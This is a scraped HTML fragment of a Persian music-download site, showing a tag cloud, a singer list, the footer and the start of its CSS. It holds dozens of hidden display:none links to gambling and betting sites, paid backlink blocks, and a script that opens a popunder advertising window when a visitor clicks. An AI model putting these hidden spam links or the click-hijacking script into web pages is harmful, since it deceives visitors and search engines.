<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="http://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="سفارش لینک سازی" alt="سفارش لینک سازی" rel="follow" href="https://fraudabc.com/community/profile/annietarver042/">سفارش لینک سازی</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="پشتیبانی سایت کلمه خرید هود" alt="پشتیبانی سایت کلمه خرید هود" rel="follow" href="https://behtarinseo.com/blog/buy-hood/">پشتیبانی سایت کلمه خرید هود</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="دانلود رایگان آپدیت آفلاین نود 32 ورژن 4" alt="دانلود رایگان آپدیت آفلاین نود 32 ورژن 4" rel="follow" href="http://buschchicago.com/__media__/js/netsoltrademark.php?d=nod32license.ir">دانلود رایگان آپدیت آفلاین نود 32 ورژن 4</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="http://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="http://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="http://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="http://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="http://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="http://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="http://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="http://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="http://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="http://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="http://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="http://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="http://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="http://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="http://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="http://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="http://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="http://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="http://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="http://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="http://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="http://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="http://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="http://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="http://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="http://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="http://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="http://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="http://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="http://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="http://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="http://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="http://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="http://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="http://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="http://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='http://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="http://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: http://ahangestan.in/wp-content/themes/lw-ahangest/style.css
body_size: 4885
content:
/*  
Theme Name: Ahangestan
Theme URI: http://ahangestan.in
Description: ahangestan.in v2
Version: 2.0
Author: limooweb
Author URI: http://www.limooweb.com
Tel: 093717777964
*/
/* [ Fonts ] */
@font-face {
	font-family: 'LWfont';
	font-style: normal;
	font-weight: normal;
	src: url('fonts/IRANSansWeb.eot');
	src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
